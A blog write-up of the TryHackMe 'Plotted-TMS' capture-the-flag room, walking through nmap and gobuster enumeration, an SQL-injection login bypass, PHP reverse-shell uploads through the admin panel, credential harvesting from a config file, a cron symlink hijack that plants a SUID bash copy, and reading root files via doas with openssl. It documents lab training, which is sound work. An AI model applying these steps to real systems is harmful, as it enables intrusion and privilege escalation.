Plotted-TMS
Date: February 19th 2022
Author: j.info
Link: Plotted-TMS CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- user.txt flag
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -A -T4 10.10.82.137
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
445/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
Gobuster Scans
gobuster dir -u http://10.10.82.137 -t 100 -r -x php,txt,html -w dir-med.txt
/admin (Status: 200) [Size: 932]
/index.html (Status: 200) [Size: 10918]
/shadow (Status: 200) [Size: 25]
/passwd (Status: 200) [Size: 25]
gobuster dir -u http://10.10.82.137:445 -t 100 -r -x php,txt,html -w dir-med.txt
/management (Status: 200) [Size: 14506]
Website Digging
Visiting the main page just takes you to the default Apache2 page. The same thing on port 445. There is no robots.txt on either, and viewing the page source on them also comes up empty handed. No cookies for either as well.
Taking a look at the /admin directory:

Well, that would certainly be an easy in. Looking inside:
VHJ1c3QgbWUgaXQgaXMgbm90IHRoaXMgZWFzeS4ubm93IGdldCBiYWNrIHRvIGVudW1lcmF0aW9uIDpE
So it’s definitely not a normal id_rsa file and turns out to be base64 encoded. Let’s decode and see what it says:
echo "VHJ1c3QgbWUgaXQgaXMgbm90IHRoaXMgZWFzeS4ubm93IGdldCBiYWNrIHRvIGVudW1lcmF0aW9uIDpE" | base64 -d
Trust me it is not this easy..now get back to enumeration :D
It’s fun when they throw in things like this!
I take a look at the /shadow link and get some more base64 encoded text. Decoding:
echo "bm90IHRoaXMgZWFzeSA6RA==" | base64 -d
not this easy :D
Aaaaaaand /passwd has the exact same thing.
We still have /management to check out on the 445 site.


So we have a login page, but haven’t been able to uncover any hints at usernames yet. I try the default admin/admin, admin/password, etc logins and have no luck.
I could try and brute force admin since it’s likely the username but let’s try SQLi first before going that route.


Bingo! I navigate around the site to see what’s there and end up finding four different places that we can upload files that will result in a reverse shell coming back to us.
The first is opening up the administrator admin dropdown in the top right, selecting my account, and then uploading a .php reverse shell in the photo section.
The second is in the drivers list menu. Click create new and fill everything out, and then under the photo field upload the .php reverse shell.
The third and fourth are in the settings menu. You can upload a .php reverse shell in either the system logo field, or the portal cover field.



System Access
I start up a listener on my system and then refresh one of the pages with the reverse shell on it:
connect to [<MY IP>] from (UNKNOWN) [10.10.53.170] 43342
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
02:42:10 up 10 min, 0 users, load average: 0.01, 0.91, 0.93
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
plotted
System Enumeration
Looking at which users we have on the system:
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
plot_admin:x:1001:1001:,,,:/home/plot_admin:/bin/bash
Running them through id:
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
I dig around their home directories but don’t have access to view anything interesting. The only thing out of place seems to be a directory in the plot_admin home directory called tms_backup.
I then go look through the /var/www directory to see if there are any credentials hiding in config files there and find something in the /var/www/html/445/management/initialize.php file:
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url','/management/');
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"tms_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"<REDACTED>");
if(!defined('DB_NAME')) define('DB_NAME',"tms_db");
?>
I login to the MySQL database with this information and look around.
mysql -h localhost -D tms_db -u tms_user -p
Not much to be found other than this in the users table:
+----+--------------+----------+----------+----------------------------------+
| id | firstname | lastname | username | password |
+----+--------------+----------+----------+----------------------------------+
| 1 | Adminstrator | Admin | admin | <REDACTED> |
| 9 | Plotted | User | puser | <REDACTED> |
+----+--------------+----------+----------+----------------------------------+
I was able to crack the puser password, but not the admin password. I quickly see if I can login to the system as user plot_admin with this cracked password but it did not work. I login to the traffic management website as puser but there’s nothing helpful that I couldn’t already see with the admin user.
I also try and crack the hash for dev_or_etnom listed above and don’t have any luck.
Lateral Movement to plot_admin
Looking around more there is a /scripts in the /var/www directory and it has a file called backup.sh in it.
There is also a cron job setup for it in /etc/crontab:
* * * * * plot_admin /var/www/scripts/backup.sh
The backup.sh file is read only, but we do have write access to the directory it’s in so we should be able to create a symbolic link from backup.sh and point it to a script of our choosing to laterally move over to the plot_admin account.
I create a script called test.sh with the following inside it:
cp /bin/bash ./shell.sh
chmod +xs ./shell.sh
And then link backup.sh over to my script and make it executable:
ln -sf test.sh backup.sh
chmod +x test.sh
lrwxrwxrwx 1 www-data www-data 7 Feb 20 04:44 backup.sh -> test.sh
-rwxrwxrwx 1 www-data www-data 45 Feb 20 04:43 test.sh
I wait for cron to run the backup.sh script which will in turn run my test.sh instead. After it runs you can see in /home/plot_admin that the newly created shell is there. If you look at the user/group it was created under it shows as plot_admin which is important for the next step. Also notice it has a SUID bit set since we instructed our script to do that.
-rwsr-sr-x 1 plot_admin plot_admin 1183448 Feb 20 04:47 shell.sh
If you look at the man page for bash, which is what this shell.sh is, you can see the following under the INVOCATION section:
If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.
So that means we can now run this with -p and it will drop us into a plot_admin shell:
www-data@plotted:/var/www/scripts$ /home/plot_admin/shell.sh -p
shell.sh-5.0$ whoami
plot_admin
I change over to his home directory and get the user.txt flag.
Root
I search around the system for awhile and eventually see this in the /etc/doas.conf file:
permit nopass plot_admin as root cmd openssl
This means we can run the openssl command as root using the doas command.
Looking on GTFOBins we can see that we’re able to read files using the openssl command. And since we can run that command as root we can just display the /root/root.txt file like so:
doas -u root openssl enc -in /root/root.txt
With that we’ve finished this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using SQLi to bypass a login page
- Changing a website via the admin panel to run a reverse php shell instead of the intended code
- Interacting with a MySQL database
- Taking advantage of having write privileges in a directory that cron runs a script from as another user allowing lateral movement to their user account
- Using the doas command with the openssl command to view files as root
Many thanks to:
- sa.infinity8888 for creating this CTF
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com